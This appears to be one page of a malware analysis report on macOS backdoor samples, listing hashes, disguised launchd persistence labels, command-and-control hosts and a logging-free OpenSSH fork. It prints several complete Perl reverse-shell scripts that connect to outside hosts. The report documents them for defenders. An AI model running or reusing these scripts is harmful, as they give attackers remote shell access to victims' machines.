use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=~s/\s+$//;
$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
f419dfb35a0d220c4c53c4a087c91d5e
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true
/ StartInterval: 900 / C&C: pop.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
59424d4a567ae809f96afc56d22892b2
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 999
/ C&C: img.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
Here under all binary files, aka “/Users/[USER NAME]/.cups/cupsd” or “/usr/sbin/muxd“.
0ec55685affc322a5d7be2e9ca1f9cbf
First seen: 2013-01-31 / CPU Architecture: 64 bit
Fork of OpenSSH_6.0 with no logging, and “-P” and “-z” hidden command arguments.
“PuffySSH_5.8p1” string. 2048 bit embedded private key with associated public key.
3/6